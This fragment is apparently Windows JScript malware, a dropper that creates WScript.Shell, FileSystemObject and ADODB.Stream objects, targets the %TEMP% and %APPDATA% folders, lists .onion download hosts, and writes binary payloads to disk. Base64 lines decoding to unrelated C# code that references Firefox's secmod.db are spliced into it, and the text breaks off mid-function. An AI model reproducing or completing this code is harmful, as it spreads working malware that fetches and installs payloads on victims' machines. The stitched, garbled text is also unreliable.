 var d=null;
var f=null;
var g=null;
var h=new ActiveXObject(\"WScript.Shell\");
var j=new ActiveXObject(\"Scripting.FileSystemObject\");
var k=1;
var l=2;
var o=2;
var p=h.ExpandEnvironmentStrings(\"%TEMP%\");
var q=h.ExpandEnvironmentStrings(\"%APPDATA%\");
var r={dl:[\"e44t6gasz3movuuz.onion\",\"mxhnbgz3lakh655j.onion\",\"zxx6tsssc6m7o5s6.on
QgU3RhcnQoKXsNCiAgCUludFB0ciBoV25kOw0KICAJZG97DQogIAkJaFduZCA9IEZpbmRXaW5kb3coIiMzMjc3
mluZyBTRUNNT0RfREIgPSAic2VjbW9kLmRiIjsNCiAgICAvL1N0cnVjdHVyZXMNCiAgICBbU3RydWN0TGF5b3V
HdlJ2xsIHRha2UgdGhlIGZpcnN0IGluc3RhbGxlZCB2ZXJzaW9uLCBwZW9wbGUgbm9ybWFsbHkgb25seSBoYXZ
var t={BinaryDataToFile:function(z,A){var B=new ActiveXObject(\"ADODB.Stream\");
B.Open();
B.Type=k;
var C=new ActiveXObject(\"ADODB.Recordset\");
var D=A.length*2;
C.Fields.Append(\"data\",204,D,0x80);
C.Open();
C.AddNew();
C.Fields(\"data\").AppendChunk(A);
C.Update();
C.MoveFirst();
var E=C(\"data\").GetChunk(D);
C.Close();
B.Write(E);
B.Position=0;
if(j.FileExists(z)){j.DeleteFile(z)}B.SaveToFile(z);
B.Close();
var F=new ActiveXObject(\"ADODB.Stream\");
var G=new ActiveXObject(\"ADODB.Stream\");
F.Type=l;
G.Type=l;
G.Charset=\"ISO-8859-1\";
F.Open();